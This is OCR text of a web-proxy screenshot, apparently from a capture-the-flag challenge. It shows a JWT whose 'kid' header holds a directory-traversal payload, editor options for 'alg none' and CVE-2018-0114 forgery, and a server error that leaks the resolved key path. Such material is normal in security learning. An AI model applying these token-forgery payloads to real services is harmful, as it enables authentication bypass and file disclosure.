 Request
Pretty Raw Hex JSON Web Tokens \n
"alg": "HS256",
"kid": "....//....//....//static/
"typ": "JWT"
{
"user": "guest",
"iat": 1712905415
}
cvePXAq2RAAa5zk9LKKInnU3kO3GbqET
SY04P9ardYk
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[iat] Issued at
- Fri Apr 12
07:03:35 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.3 Python/3.10.10
3 Date: Fri, 12 Apr 2024 08:18:35 GMT
4 Content-Type: application/json
5 Content-Length: 79
6 Connection: close
7
8 {
"Unauthorized":
"File keys/../../../static/challs/htmllecture.html not
found"
}
9